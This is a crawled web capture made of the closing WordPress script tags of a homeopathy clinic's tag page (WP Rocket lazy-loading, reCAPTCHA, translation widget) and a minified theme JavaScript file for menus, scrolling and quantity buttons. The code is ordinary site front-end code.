<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lfdo18rAAAAAL5jXrUBfR25AbChO5zqppmUa9sg",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1768025323" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.homeocareclinic.in/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gt_widget_script_83406725-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['83406725'] = {"default_language":"en","languages":["en","hi","mr"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-83406725","alt_flags":[],"float_switcher_open_direction":"bottom","switcher_horizontal_position":"right","switcher_vertical_position":"top","custom_css":".gt_float_switcher .gt-selected .gt-current-lang {\r\n    padding: 15px 22px;\r\n    color: #333;\r\n    font-weight: bold;\r\n}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_83406725-js-before
/* ]]> */
</script><script type="rocketlazyloadscript" data-rocket-src="https://www.homeocareclinic.in/wp-content/plugins/gtranslate/js/float.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/prp-therapy/" data-gt-orig-domain="www.homeocareclinic.in" data-gt-widget-id="83406725" defer></script><script type="rocketlazyloadscript"></script><script>window.lazyLoadOptions={elements_selector:"iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.homeocareclinic.in\/wp-admin\/admin-ajax.php","nonce":"0a3c445565","url":"https:\/\/www.homeocareclinic.in\/tag\/prp-therapy","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preload_fonts":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preload_fonts_exclusions":["api.fontshare.com","cdn.fontshare.com"],"processed_extensions":["woff2","woff","ttf"],"external_font_exclusions":[],"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.homeocareclinic.in/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: application/x-javascript; charset=utf8mb4
request_url: https://www.homeocareclinic.in/wp-content/cache/min/1/wp-content/themes/apexclinic/js/radiantthemes-custom.js?ver=1768025323
body_size: 1132
content:
(function($){"use strict";jQuery(document).on("ready",function(){jQuery(window).on("scroll",function(){if(jQuery(this).scrollTop()>100){jQuery(".scrollup").addClass("active")}else{jQuery(".scrollup").removeClass("active")}});jQuery(".scrollup").on("click",function(){jQuery("html, body").animate({scrollTop:0},600);return!1});jQuery(".floating-searchbar i").on("click",function(){jQuery("body").toggleClass("floating-searchbar-active")});jQuery(".flyout-searchbar-toggle i").on("click",function(){jQuery("body").toggleClass("flyout-searchbar-active")});jQuery(".flyout-search-close").on("click",function(){jQuery("body").removeClass("flyout-searchbar-active")});jQuery(".top-bar-toggle, .header-full-width-menu").on("click",function(){jQuery("body").toggleClass("top-bar-menu-open")});jQuery(".nav-icon").on("click",function(){jQuery("body").toggleClass("full-open")});jQuery(".wraper_fullwidth_menu .full-inner nav ul li.menu-item-has-children").each(function(){jQuery(this).children("a").on("click",function(DisableClick){DisableClick.preventDefault();jQuery(this).parent().children("ul").slideToggle(500)})});jQuery(".search-form, .woocommerce-product-search").each(function(){jQuery(this).find("input[type=submit]").replaceWith("<button type='submit'><i class='fa fa-search'></i></button>")});jQuery(".comments-area .comment-form > p input[type='submit']").each(function(){jQuery(this).replaceWith("<button type='submit'><span>Post Comment</span></button>")});jQuery(".comments-area .comment-form > p input[type='reset']").each(function(){jQuery(this).replaceWith("<button type='reset'><span>Reset Comment</span></button>")});jQuery("[data-toggle='tooltip']").tooltip();jQuery(".responsive-nav").each(function(){jQuery(this).sidr({side:'right',speed:600,displace:!1,renaming:!1,source:'.mobile-menu',name:'mobile-menu',onOpen:function(){jQuery("body").addClass("mobile-menu-open")},onClose:function(){jQuery("body").removeClass("mobile-menu-open")},});jQuery(".mobile-menu-close").on("click",function(){jQuery.sidr('close','mobile-menu')})});jQuery(".header-hamburger").each(function(){jQuery(this).sidr({side:'right',speed:600,displace:!1,renaming:!1,source:'.hamburger-menu-holder',name:'hamburger-menu',onOpen:function(){jQuery("body").addClass("hamburger-menu-open")},onClose:function(){jQuery("body").removeClass("hamburger-menu-open")},});jQuery(".hamburger-menu-close").on("click",function(){jQuery.sidr('close','hamburger-menu')})});jQuery(".sidr .menu-item-has-children").each(function(){jQuery(this).children("ul, .rt-mega-menu").css({"display":"none",});jQuery(this).append("<span class='radiantthemes-open-submenu'></span>");jQuery(this).find(".radiantthemes-open-submenu").on("click",function(){jQuery(this).parent(".menu-item-has-children").toggleClass("radiantthemes-menu-open");jQuery(this).parent(".menu-item-has-children").children("ul, .rt-mega-menu").slideToggle(700)})});jQuery("body[data-page-transition='1'] a:not(.fancybox):not(.video-link)").each(function(){jQuery(this).on("click",function(event){let PageLink=jQuery(this).attr("href");if("#"==PageLink){}else if(PageLink.startsWith("#")){}else{event.preventDefault();jQuery("body").addClass("page-transition-active");setTimeout(function(){window.location.href=PageLink},700)}})});jQuery(".shop_single .quantity input[type=number]").each(function(){jQuery(this).addClass("form-control");jQuery(this).parent().addClass("input-group");jQuery(this).before("<div class='input-group-addon quantity-decrease'>-</div>");jQuery(this).after("<div class='input-group-addon quantity-increase'>+</div>");jQuery(this).parent().find(".quantity-decrease").on("click",function(){if(jQuery(this).parent().find("input[type=number]").val()==jQuery(this).parent().find("input[type=number]").attr("min")){alert("Sorry! You're already on lowest value.")}else{jQuery(this).parent().find("input[type=number]").val(+jQuery(this).parent().find("input[type=number]").val()-1)}});jQuery(this).parent().find(".quantity-increase").on("click",function(){jQuery(this).parent().find("input[type=number]").val(+jQuery(this).parent().find("input[type=number]").val()+1)})});jQuery(".matchHeight").matchHeight();var wow=new WOW({boxClass:'wow',animateClass:'animated',mobile:!0,live:!0,scrollContainer:null,});wow.init();if(jQuery(window).width()>767){jQuery(".infinity-scroll").niceScroll({cursorcolor:jQuery("body").data("nicescroll-cursorcolor"),cursorwidth:jQuery("body").data("nicescroll-cursorwidth"),cursorborder:"none",cursorborderradius:"0",})}
jQuery(".i-am-sticky").sticky();jQuery("img").attr("data-no-retina","");jQuery(".radiantthemes-retina img").removeAttr("data-no-retina")});jQuery(window).on("load",function(){setTimeout(function(){jQuery(".preloader").addClass("loaded")},jQuery(".preloader").data("preloader-timeout"));setTimeout(function(){jQuery(".page-transition-layer").removeClass("i-am-active")},700);setTimeout(function(){jQuery(".matchHeight").matchHeight()},2000)})})(jQuery)